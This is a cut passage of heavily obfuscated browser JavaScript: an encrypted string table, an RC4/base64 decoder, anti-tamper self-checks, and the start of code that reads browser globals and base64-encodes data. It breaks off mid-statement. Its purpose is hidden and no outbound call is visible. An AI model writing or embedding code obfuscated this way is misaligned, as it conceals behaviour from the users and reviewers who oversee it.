77\x6f\x52\x55\x77\x6f\x52\x42\x77\x6f\x39\x74\x52\x78\x4c\x44\x71\x38\x4f\x74\x57\x69\x66\x44\x6b\x38\x4f\x2b\x56\x38\x4f\x34\x50\x4d\x4b\x2f\x54\x73\x4f\x4b\x62\x63\x4f\x2b\x4a\x38\x4f\x75\x77\x72\x37\x43\x71\x38\x4b\x50\x49\x38\x4f\x44\x77\x72\x44\x43\x73\x31\x55\x3d','\x43\x43\x68\x42\x41\x38\x4b\x78\x77\x36\x6b\x4f\x4a\x38\x4b\x34\x77\x6f\x52\x63\x49\x38\x4b\x6d','\x4a\x73\x4f\x2f\x77\x37\x44\x43\x74\x58\x38\x7a\x77\x70\x66\x43\x6f\x68\x50\x43\x6c\x63\x4b\x32\x4f\x63\x4b\x50\x77\x72\x54\x44\x67\x68\x6c\x6d\x77\x34\x56\x4f\x77\x35\x62\x43\x75\x6b\x6b\x3d','\x77\x72\x41\x75\x64\x51\x73\x35','\x77\x71\x6f\x46\x77\x35\x38\x48\x77\x36\x6b\x5a\x41\x38\x4b\x46\x41\x73\x4f\x79\x62\x38\x4b\x57\x77\x35\x39\x37\x77\x6f\x4d\x59\x77\x35\x46\x2b\x4a\x51\x33\x43\x75\x73\x4f\x58\x77\x35\x7a\x44\x6e\x38\x4f\x6c\x55\x63\x4b\x47\x48\x54\x74\x46\x4b\x73\x4b\x69\x77\x72\x55\x5a\x51\x52\x63\x42\x77\x37\x6b\x6a\x77\x34\x73\x3d','\x64\x63\x4b\x67\x77\x70\x67\x3d','\x55\x73\x4b\x32\x77\x72\x59\x3d','\x65\x77\x5a\x38\x5a\x38\x4f\x33\x4e\x54\x78\x47\x4c\x63\x4b\x4b\x50\x63\x4f\x2b\x77\x71\x72\x43\x72\x73\x4f\x7a\x43\x58\x6e\x44\x6f\x78\x44\x44\x70\x38\x4f\x61\x45\x63\x4f\x38\x77\x35\x37\x44\x75\x38\x4f\x47\x4f\x33\x56\x6c\x48\x30\x4d\x61\x45\x6b\x44\x44\x72\x54\x58\x44\x76\x4d\x4f\x71\x4a\x44\x78\x70\x77\x6f\x66\x44\x6a\x38\x4b\x70\x77\x71\x6a\x44\x76\x73\x4f\x32\x44\x63\x4f\x76\x77\x35\x72\x44\x6c\x63\x4f\x4d\x53\x73\x4f\x79\x77\x72\x34\x2f\x77\x72\x74\x54\x77\x6f\x50\x43\x73\x38\x4b\x76\x77\x37\x58\x43\x70\x7a\x39\x6f','\x77\x34\x64\x58\x77\x6f\x33\x44\x6f\x67\x3d\x3d','\x64\x38\x4b\x2b\x42\x73\x4b\x51\x77\x70\x55\x3d','\x64\x48\x4a\x54','\x77\x71\x6b\x55\x57\x51\x3d\x3d','\x4e\x77\x58\x43\x71\x7a\x54\x43\x6a\x38\x4b\x76','\x4d\x4d\x4b\x6a\x45\x73\x4f\x6b\x45\x63\x4b\x51\x44\x77\x55\x65\x59\x73\x4b\x6d\x77\x35\x48\x44\x73\x77\x3d\x3d','\x62\x4d\x4b\x33\x4b\x41\x3d\x3d','\x4b\x30\x39\x78','\x77\x71\x6b\x78\x59\x51\x3d\x3d','\x4d\x4d\x4f\x63\x77\x6f\x48\x43\x70\x79\x6f\x75\x77\x35\x58\x43\x72\x56\x48\x43\x68\x63\x4f\x6e\x47\x73\x4f\x73\x77\x36\x48\x44\x6a\x55\x4a\x76\x77\x6f\x5a\x52\x77\x6f\x44\x44\x75\x53\x38\x54\x77\x37\x41\x37\x4c\x63\x4b\x67\x58\x69\x76\x43\x6f\x38\x4b\x32\x63\x73\x4b\x41\x77\x72\x6b\x3d','\x5a\x6c\x77\x42\x77\x70\x34\x3d','\x64\x38\x4b\x37\x49\x63\x4b\x55\x61\x38\x4f\x46','\x77\x35\x72\x43\x69\x73\x4b\x32','\x54\x4d\x4b\x51\x77\x36\x4c\x44\x6f\x67\x3d\x3d','\x41\x38\x4b\x65\x47\x67\x3d\x3d','\x77\x72\x62\x44\x71\x43\x67\x3d','\x58\x4d\x4b\x30\x5a\x67\x3d\x3d','\x77\x71\x63\x4e\x4f\x4d\x4f\x38\x47\x63\x4f\x75\x77\x72\x6b\x42\x77\x6f\x55\x73\x53\x67\x3d\x3d','\x4a\x38\x4b\x2b\x4a\x4d\x4f\x78\x46\x38\x4b\x63\x4a\x41\x34\x3d','\x77\x34\x4e\x64\x50\x68\x6b\x3d','\x51\x63\x4b\x39\x77\x37\x39\x77','\x77\x70\x4d\x2f\x77\x34\x51\x3d','\x77\x35\x39\x71\x77\x6f\x4d\x3d','\x51\x4d\x4b\x37\x77\x37\x56\x77\x77\x6f\x4c\x44\x6f\x33\x7a\x44\x70\x69\x62\x44\x6a\x4d\x4b\x4c\x77\x35\x78\x6a','\x77\x37\x5a\x6f\x77\x71\x63\x3d','\x77\x72\x58\x43\x6d\x44\x59\x3d','\x56\x4d\x4f\x30\x77\x35\x59\x3d','\x64\x32\x4a\x62\x41\x79\x41\x6e\x65\x68\x30\x38\x77\x37\x77\x42\x64\x73\x4f\x4a\x77\x72\x63\x4d\x57\x63\x4f\x2b\x77\x72\x6e\x43\x6d\x41\x37\x44\x73\x4d\x4f\x64\x77\x70\x4c\x43\x6a\x63\x4f\x70\x77\x36\x46\x62\x77\x34\x6c\x72\x4c\x38\x4f\x4f\x77\x37\x46\x73\x77\x6f\x59\x3d','\x77\x72\x49\x59\x77\x34\x50\x43\x72\x67\x3d\x3d','\x66\x31\x33\x43\x75\x6b\x62\x43\x70\x4d\x4b\x4c\x56\x41\x3d\x3d','\x47\x4d\x4f\x64\x4e\x67\x3d\x3d','\x77\x35\x5a\x41\x50\x78\x77\x31\x62\x41\x3d\x3d','\x77\x70\x35\x32\x77\x71\x35\x6d\x47\x31\x4d\x74\x48\x67\x3d\x3d','\x77\x72\x67\x63\x77\x36\x51\x3d','\x58\x38\x4b\x4b\x77\x37\x2f\x44\x75\x57\x70\x2f\x77\x34\x51\x3d','\x77\x70\x39\x62\x77\x70\x5a\x4e\x77\x6f\x35\x6c\x58\x52\x6a\x44\x76\x51\x3d\x3d','\x51\x4d\x4b\x6d\x77\x37\x35\x69\x77\x70\x6e\x44\x71\x6c\x77\x3d','\x45\x54\x52\x44','\x77\x37\x58\x43\x6d\x55\x37\x43\x6b\x63\x4f\x77\x4c\x63\x4b\x35\x63\x38\x4f\x31','\x77\x72\x48\x44\x6c\x46\x76\x43\x75\x48\x54\x44\x68\x4d\x4b\x64\x77\x6f\x6a\x43\x6a\x48\x64\x6a\x46\x73\x4b\x59\x43\x78\x76\x44\x6c\x38\x4f\x49\x77\x34\x63\x3d','\x77\x6f\x4c\x44\x68\x4d\x4b\x68\x77\x6f\x67\x3d','\x52\x38\x4b\x6a\x77\x35\x59\x2b\x77\x6f\x49\x67\x66\x51\x3d\x3d','\x4d\x4d\x4b\x6a\x58\x4d\x4b\x5a\x77\x34\x54\x43\x70\x63\x4b\x75\x4a\x38\x4f\x6e\x4b\x38\x4f\x72\x65\x4d\x4b\x30\x51\x6b\x6b\x3d','\x77\x71\x66\x44\x69\x6c\x54\x43\x76\x6d\x51\x3d','\x59\x31\x4a\x41\x64\x73\x4b\x64\x51\x78\x44\x43\x6b\x79\x66\x44\x71\x41\x58\x43\x69\x4d\x4b\x39\x77\x34\x33\x43\x73\x44\x6b\x2f\x77\x37\x38\x77\x77\x34\x73\x7a\x77\x71\x6f\x59\x64\x51\x58\x43\x76\x38\x4f\x46\x77\x6f\x63\x47\x77\x37\x77\x43\x59\x73\x4b\x67\x4a\x56\x4a\x73\x77\x34\x58\x43\x76\x30\x6a\x43\x6a\x79\x48\x44\x6b\x48\x72\x44\x6c\x63\x4f\x64\x4f\x4d\x4f\x4d\x53\x6e\x44\x43\x6d\x46\x6e\x43\x73\x63\x4b\x43\x77\x72\x45\x67\x64\x73\x4f\x67\x77\x70\x70\x38\x77\x71\x37\x44\x6d\x6c\x63\x6c\x5a\x67\x3d\x3d','\x77\x35\x6e\x43\x76\x38\x4b\x65\x61\x63\x4b\x33\x77\x36\x59\x3d','\x77\x35\x46\x38\x4a\x67\x3d\x3d','\x4f\x63\x4b\x48\x50\x4d\x4b\x41\x77\x37\x6c\x45\x59\x6d\x48\x43\x71\x6d\x54\x44\x75\x4d\x4f\x49\x4a\x42\x37\x43\x72\x63\x4b\x30\x77\x6f\x6f\x3d','\x77\x34\x62\x43\x71\x73\x4b\x63\x5a\x38\x4b\x33','\x42\x38\x4f\x32\x41\x51\x3d\x3d','\x66\x4d\x4f\x72\x77\x71\x6e\x43\x75\x77\x67\x37','\x77\x70\x34\x37\x59\x51\x3d\x3d','\x4f\x31\x56\x7a\x48\x77\x49\x79','\x77\x34\x55\x37\x47\x51\x3d\x3d','\x77\x71\x77\x78\x54\x67\x3d\x3d','\x77\x6f\x45\x45\x77\x36\x34\x3d','\x45\x54\x2f\x43\x69\x77\x3d\x3d','\x5a\x73\x4b\x79\x4c\x73\x4b\x43\x52\x63\x4f\x63','\x4f\x6d\x5a\x54','\x77\x36\x6f\x52\x4e\x73\x4f\x64\x4c\x4d\x4f\x6f','\x77\x71\x74\x78\x77\x6f\x38\x3d','\x77\x72\x66\x44\x6b\x6c\x6e\x43\x70\x56\x48\x44\x6c\x51\x3d\x3d','\x77\x35\x5a\x4d\x41\x77\x3d\x3d','\x77\x70\x54\x44\x6a\x38\x4b\x6e','\x54\x63\x4b\x69\x77\x35\x67\x3d','\x77\x71\x55\x4d\x64\x67\x3d\x3d','\x77\x37\x6a\x43\x6b\x46\x6e\x43\x69\x73\x4f\x55\x49\x38\x4b\x70\x65\x63\x4f\x47\x77\x34\x51\x3d','\x77\x36\x6f\x52\x4e\x73\x4f\x64\x4c\x73\x4f\x7a\x77\x72\x51\x4b\x77\x71\x4e\x77','\x5a\x73\x4b\x79\x4c\x73\x4b\x43\x52\x38\x4f\x48\x77\x36\x6a\x44\x67\x41\x44\x43\x67\x51\x3d\x3d','\x77\x6f\x34\x62\x58\x67\x3d\x3d','\x77\x37\x4e\x44\x49\x77\x3d\x3d','\x4e\x6c\x5a\x61','\x42\x56\x51\x71','\x77\x71\x30\x31\x55\x51\x3d\x3d','\x77\x71\x49\x77\x66\x41\x3d\x3d','\x64\x73\x4f\x6e\x63\x33\x77\x61\x4c\x51\x3d\x3d','\x77\x36\x77\x66\x77\x37\x73\x3d','\x63\x56\x44\x43\x71\x45\x66\x43\x68\x4d\x4b\x59','\x41\x63\x4b\x37\x42\x51\x3d\x3d','\x44\x45\x59\x79','\x63\x73\x4b\x53\x77\x72\x39\x48\x77\x34\x6b\x6f','\x54\x73\x4b\x6c\x77\x37\x38\x3d','\x77\x6f\x30\x34\x61\x41\x3d\x3d','\x77\x34\x49\x4d\x77\x34\x56\x55\x77\x71\x6f\x7a\x48\x38\x4b\x50\x51\x4d\x4b\x35\x62\x51\x3d\x3d','\x64\x38\x4f\x4c\x77\x35\x66\x44\x73\x58\x6b\x3d','\x66\x63\x4b\x58\x77\x36\x50\x44\x71\x33\x77\x3d','\x77\x35\x6b\x44\x77\x34\x7a\x44\x6c\x51\x6e\x44\x74\x77\x3d\x3d','\x77\x72\x52\x70\x77\x6f\x45\x58\x77\x6f\x46\x69\x55\x42\x7a\x44\x71\x63\x4b\x63\x58\x44\x48\x44\x68\x63\x4f\x54','\x77\x72\x67\x4b\x52\x41\x3d\x3d','\x54\x4d\x4b\x72\x77\x35\x6c\x36\x64\x6a\x4d\x3d','\x57\x45\x67\x58\x77\x6f\x56\x34\x77\x35\x77\x3d','\x77\x70\x41\x51\x61\x42\x6e\x44\x71\x63\x4f\x51\x63\x67\x3d\x3d','\x62\x4d\x4f\x32\x77\x71\x72\x43\x75\x6a\x30\x39','\x59\x38\x4b\x32\x77\x70\x63\x3d','\x77\x70\x73\x65\x77\x70\x42\x4e\x77\x36\x63\x41\x53\x67\x3d\x3d','\x54\x6e\x56\x74\x56\x63\x4b\x73\x62\x51\x3d\x3d','\x4c\x4d\x4b\x66\x51\x4d\x4f\x50','\x77\x6f\x72\x44\x67\x69\x76\x44\x6d\x6e\x62\x44\x74\x51\x3d\x3d','\x77\x37\x44\x43\x74\x4d\x4b\x49','\x46\x38\x4f\x64\x50\x67\x49\x66\x77\x34\x73\x3d','\x57\x45\x30\x5a\x77\x70\x39\x34','\x45\x38\x4b\x36\x77\x70\x49\x57\x77\x35\x70\x38\x5a\x4d\x4b\x4b\x77\x35\x7a\x44\x76\x4d\x4f\x57\x52\x51\x70\x41\x5a\x46\x4a\x56\x44\x47\x58\x43\x71\x63\x4b\x51\x48\x38\x4b\x7a\x77\x35\x6c\x4e\x63\x48\x78\x36\x46\x38\x4f\x6a\x77\x37\x51\x3d','\x77\x36\x74\x74\x77\x6f\x6a\x43\x68\x55\x41\x3d','\x77\x70\x4d\x53\x77\x34\x45\x3d','\x41\x58\x56\x48\x77\x6f\x77\x3d','\x64\x73\x4b\x6e\x77\x34\x38\x3d','\x77\x72\x77\x66\x77\x70\x6b\x3d','\x65\x63\x4f\x67\x77\x6f\x34\x3d','\x61\x4d\x4f\x65\x77\x35\x58\x44\x76\x33\x6e\x43\x72\x77\x3d\x3d','\x77\x72\x73\x6f\x56\x51\x3d\x3d'];(function(_0x5ba0a9,_0x2298b5){var _0x4cdfc5=function(_0x3c87df){while(--_0x3c87df){_0x5ba0a9['\x70\x75\x73\x68'](_0x5ba0a9['\x73\x68\x69\x66\x74']());}};var _0x577161=function(){var _0x23c4b7={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5a6967,_0x32c4f4,_0x32bc1f,_0x2ba339){_0x2ba339=_0x2ba339||{};var _0x52f1b1=_0x32c4f4+'\x3d'+_0x32bc1f;var _0x465af7=0x0;for(var _0x465af7=0x0,_0x5323b0=_0x5a6967['\x6c\x65\x6e\x67\x74\x68'];_0x465af7<_0x5323b0;_0x465af7++){var _0x1d1654=_0x5a6967[_0x465af7];_0x52f1b1+='\x3b\x20'+_0x1d1654;var _0x39d2f3=_0x5a6967[_0x1d1654];_0x5a6967['\x70\x75\x73\x68'](_0x39d2f3);_0x5323b0=_0x5a6967['\x6c\x65\x6e\x67\x74\x68'];if(_0x39d2f3!==!![]){_0x52f1b1+='\x3d'+_0x39d2f3;}}_0x2ba339['\x63\x6f\x6f\x6b\x69\x65']=_0x52f1b1;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x172edc,_0x70df8b){_0x172edc=_0x172edc||function(_0x12c09c){return _0x12c09c;};var _0x3d4621=_0x172edc(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x70df8b['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x457227=function(_0x450a7c,_0x161798){_0x450a7c(++_0x161798);};_0x457227(_0x4cdfc5,_0x2298b5);return _0x3d4621?decodeURIComponent(_0x3d4621[0x1]):undefined;}};var _0x2336e1=function(){var _0x125df1=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x125df1['\x74\x65\x73\x74'](_0x23c4b7['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x23c4b7['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x2336e1;var _0x134687='';var _0x59fc2d=_0x23c4b7['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x59fc2d){_0x23c4b7['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x59fc2d){_0x134687=_0x23c4b7['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x23c4b7['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x577161();}(_0x8270,0x184));var _0x0827=function(_0x5ba0a9,_0x2298b5){_0x5ba0a9=_0x5ba0a9-0x0;var _0x4cdfc5=_0x8270[_0x5ba0a9];if(_0x0827['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x509d67=function(){return this;};var _0x577161=_0x509d67();var _0x23c4b7='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x577161['\x61\x74\x6f\x62']||(_0x577161['\x61\x74\x6f\x62']=function(_0x5a6967){var _0x32c4f4=String(_0x5a6967)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x32bc1f=0x0,_0x2ba339,_0x52f1b1,_0x9ebfe3=0x0,_0x465af7='';_0x52f1b1=_0x32c4f4['\x63\x68\x61\x72\x41\x74'](_0x9ebfe3++);~_0x52f1b1&&(_0x2ba339=_0x32bc1f%0x4?_0x2ba339*0x40+_0x52f1b1:_0x52f1b1,_0x32bc1f++%0x4)?_0x465af7+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x2ba339>>(-0x2*_0x32bc1f&0x6)):0x0){_0x52f1b1=_0x23c4b7['\x69\x6e\x64\x65\x78\x4f\x66'](_0x52f1b1);}return _0x465af7;});}());var _0x5323b0=function(_0x1d1654,_0x39d2f3){var _0x172edc=[],_0x70df8b=0x0,_0x12c09c,_0x3d4621='',_0x457227='';_0x1d1654=atob(_0x1d1654);for(var _0x450a7c=0x0,_0x161798=_0x1d1654['\x6c\x65\x6e\x67\x74\x68'];_0x450a7c<_0x161798;_0x450a7c++){_0x457227+='\x25'+('\x30\x30'+_0x1d1654['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x450a7c)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1d1654=decodeURIComponent(_0x457227);for(var _0x2336e1=0x0;_0x2336e1<0x100;_0x2336e1++){_0x172edc[_0x2336e1]=_0x2336e1;}for(_0x2336e1=0x0;_0x2336e1<0x100;_0x2336e1++){_0x70df8b=(_0x70df8b+_0x172edc[_0x2336e1]+_0x39d2f3['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2336e1%_0x39d2f3['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x12c09c=_0x172edc[_0x2336e1];_0x172edc[_0x2336e1]=_0x172edc[_0x70df8b];_0x172edc[_0x70df8b]=_0x12c09c;}_0x2336e1=0x0;_0x70df8b=0x0;for(var _0x125df1=0x0;_0x125df1<_0x1d1654['\x6c\x65\x6e\x67\x74\x68'];_0x125df1++){_0x2336e1=(_0x2336e1+0x1)%0x100;_0x70df8b=(_0x70df8b+_0x172edc[_0x2336e1])%0x100;_0x12c09c=_0x172edc[_0x2336e1];_0x172edc[_0x2336e1]=_0x172edc[_0x70df8b];_0x172edc[_0x70df8b]=_0x12c09c;_0x3d4621+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1d1654['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x125df1)^_0x172edc[(_0x172edc[_0x2336e1]+_0x172edc[_0x70df8b])%0x100]);}return _0x3d4621;};_0x0827['\x72\x63\x34']=_0x5323b0;_0x0827['\x64\x61\x74\x61']={};_0x0827['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x134687=_0x0827['\x64\x61\x74\x61'][_0x5ba0a9];if(_0x134687===undefined){if(_0x0827['\x6f\x6e\x63\x65']===undefined){var _0x59fc2d=function(_0xe05e4){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0xe05e4;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x59fc2d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x4415c6=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x4415c6['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x59fc2d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x265821){if(!Boolean(~_0x265821)){return _0x265821;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x59fc2d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5106b4){for(var _0xc0ca3a=0x0,_0x41fd5a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0xc0ca3a<_0x41fd5a;_0xc0ca3a++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x41fd5a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5106b4(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x59fc2d(_0x0827)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x0827['\x6f\x6e\x63\x65']=!![];}_0x4cdfc5=_0x0827['\x72\x63\x34'](_0x4cdfc5,_0x2298b5);_0x0827['\x64\x61\x74\x61'][_0x5ba0a9]=_0x4cdfc5;}else{_0x4cdfc5=_0x134687;}return _0x4cdfc5;};(function(){var _0x31d8f4=function(){var _0x5ba0a9=!![];return function(_0x2298b5,_0x4cdfc5){var _0x3c87df=_0x5ba0a9?function(){if(_0x4cdfc5){var _0x3dfd20=_0x4cdfc5['\x61\x70\x70\x6c\x79'](_0x2298b5,arguments);_0x4cdfc5=null;return _0x3dfd20;}}:function(){};_0x5ba0a9=![];return _0x3c87df;};}();var _0x3c38af={'\x74\x46\x64':function _0x23d4bd(_0x108477,_0x2610a5){return _0x108477(_0x2610a5);},'\x64\x6f\x65':function _0x30f6be(_0xa733b7,_0x41c23e){return _0xa733b7<_0x41c23e;},'\x6f\x50\x46':function _0x1f671b(_0x35a19b){return _0x35a19b();},'\x4c\x49\x4f':function _0x2bcd3a(_0x3cbd22,_0x857ea5){return _0x3cbd22!==_0x857ea5;},'\x68\x48\x4d':function _0x3d9271(_0x4eb5d7,_0xa19f62){return _0x4eb5d7+_0xa19f62;},'\x62\x43\x55':function _0x53fbed(_0x2a9e84,_0x3a80bb){return _0x2a9e84/_0x3a80bb;},'\x6f\x69\x6e':function _0x46ba46(_0x2df01d,_0x6aaa0c){return _0x2df01d===_0x6aaa0c;},'\x6c\x69\x6e':function _0x4c292f(_0x362937,_0x174a7f){return _0x362937%_0x174a7f;},'\x42\x4f\x4a':function _0x16c464(_0x3dd5cb,_0x37b5e7){return _0x3dd5cb(_0x37b5e7);},'\x6f\x4e\x45':function _0x1aaa6e(_0x289480,_0x4ffc29){return _0x289480>_0x4ffc29;},'\x43\x50\x76':function _0x5d0545(_0x110417,_0x5bb8bd){return _0x110417-_0x5bb8bd;},'\x68\x6d\x4d':function _0x2d5295(_0x3920fe,_0x241050){return _0x3920fe==_0x241050;},'\x4a\x6f\x59':function _0x31c273(_0x49f340,_0x440f7d){return _0x49f340==_0x440f7d;},'\x45\x42\x69':function _0x3166c2(_0x4f3131,_0x4fb925){return _0x4f3131==_0x4fb925;},'\x5a\x63\x4c':function _0xfcc31(_0xad9c6a,_0x24fcda){return _0xad9c6a==_0x24fcda;},'\x44\x49\x49':function _0x11360d(_0x5d5657,_0x29f926){return _0x5d5657==_0x29f926;},'\x64\x5a\x46':function _0x3865f2(_0x1bbb9a,_0x240dc1){return _0x1bbb9a(_0x240dc1);},'\x43\x4c\x68':function _0x533de3(_0x138e57,_0x4a6107){return _0x138e57(_0x4a6107);},'\x79\x4c\x4a':function _0x150de4(_0x2eea97,_0x5d6a35){return _0x2eea97(_0x5d6a35);},'\x50\x6a\x55':function _0x7fc099(_0x31ae59,_0x4a35a6){return _0x31ae59(_0x4a35a6);},'\x50\x4f\x6d':function _0x3b5b8e(_0x5b8fa5,_0x4a81d6){return _0x5b8fa5+_0x4a81d6;},'\x47\x77\x67':function _0x11812e(_0x5163f1,_0x13f7ec){return _0x5163f1(_0x13f7ec);}};var _0x250464=this[_0x0827('0x0', '\x42\x41\x67\x2a')];var _0x478628=_0x250464[_0x0827('0x1', '\x58\x72\x34\x76')];var _0x543e84='';var _0x5231cf='';if(_0x3c38af[_0x0827('0x2', '\x45\x29\x37\x56')](typeof _0x250464[_0x0827('0x3', '\x6c\x47\x4c\x35')],_0x0827('0x4', '\x6e\x67\x2a\x21'))){_0x543e84=_0x250464[_0x0827('0x5', '\x2a\x6a\x5d\x73')];_0x5231cf=_0x543e84[_0x0827('0x6', '\x68\x6b\x67\x52')];}var _0x59adea=_0x250464[_0x0827('0x7', '\x42\x74\x6e\x51')];var _0x5e131b=_0x250464[_0x0827('0x8', '\x41\x21\x67\x45')];var _0x309198=new _0x250464[_0x0827('0x9', '\x5d\x24\x62\x24')]()[_0x0827('0xa', '\x6b\x30\x52\x62')]();var _0x14df61='';function _0xd20003(_0x122cd8){var _0x3ab377={'\x70\x55\x77':function _0x13d5b3(_0x628620,_0x5dab57){return _0x628620<_0x5dab57;},'\x73\x44\x50':function _0x18a9a0(_0x247633,_0x22a43b){return _0x247633==_0x22a43b;},'\x67\x45\x6d':function _0x184d7d(_0x4a9054,_0x13e539){return _0x4a9054>>_0x13e539;},'\x4c\x42\x4e':function _0x32f311(_0x43d772,_0x441b38){return _0x43d772<<_0x441b38;},'\x55\x4f\x42':function _0x347998(_0xce1cd8,_0x33d20d){return _0xce1cd8&_0x33d20d;},'\x51\x68\x42':function _0x591dd6(_0x458397,_0x44d035){return _0x458397>>_0x44d035;},'\x4b\x66\x67':function _0x782bb9(_0x38f7aa,_0x12a028){return _0x38f7aa&_0x12a028;},'\x77\x65\x52':function _0x3627d2(_0x281957,_0x2d458b){return _0x281957|_0x2d458b;},'\x52\x6a\x72':function _0xceae77(_0x2b4c70,_0x5ca33e){return _0x2b4c70<<_0x5ca33e;},'\x6e\x6b\x48':function _0x3ad0a1(_0x545c46,_0x38e20c){return _0x545c46&_0x38e20c;},'\x66\x52\x6f':function _0xf2fe9f(_0x55d7b1,_0x34dc18){return _0x55d7b1>>_0x34dc18;},'\x67\x79\x50':function _0x4ebbb5(_0x282460,_0x23e7fe){return _0x282460>>_0x23e7fe;},'\x71\x62\x59':function _0x57bbaa(_0x212713,_0x3342ce){return _0x212713==_0x3342ce;}};var _0x495f04=_0x0827('0xb', '\x44\x66\x40\x29')[_0x0827('0xc', '\x41\x21\x67\x45')]('\x7c'),_0x5df7ea=0x0;while(!![]){switch(_0x495f04[_0x5df7ea++]){case'\x30':return _0x3500b6;continue;case'\x31':var _0x343dc0=_0x0827('0xd', '\x34\x5b\x47\x40');continue;case'\x32':_0x558fd8=0x0;continue;case'\x33':_0x11818e=_0x122cd8[_0x0827('0xe', '\x6b\x50\x28\x75')];continue;case'\x34':var _0x344cfc,_0x5af424,_0xc93852;continue;case'\x35':while(_0x3ab377[_0x0827('0xf', '\x42\x41\x67\x2a')](_0x558fd8,_0x11818e)){var _0x3c7fd4=_0x0827('0x10', '\x63\x26\x40\x4c')[_0x0827('0x11', '\x6b\x50\x28\x75')]('\x7c'),_0x2e45b3=0x0;while(!![]){switch(_0x3c7fd4[_0x2e45b3++]){case'\x30':if(_0x3ab377[_0x0827('0x12', '\x51\x30\x43\x4d')](_0x558fd8,_0x11818e)){_0x3500b6+=_0x343dc0[_0x0827('0x13', '\x77\x48\x58\x26')](_0x3ab377[_0x0827('0x14', '\x7a\x37\x28\x29')](_0x344cfc,0x2));_0x3500b6+=_0x343dc0[_0x0827('0x15', '\x26\x67\x4b\x34')](_0x3ab377[_0x0827('0x16', '\x70\x64\x4c\x78')](_0x3ab377[_0x0827('0x17', '\x7a\x37\x28\x29')](_0x344cfc,0x3),0x4)|_0x3ab377[_0x0827('0x18', 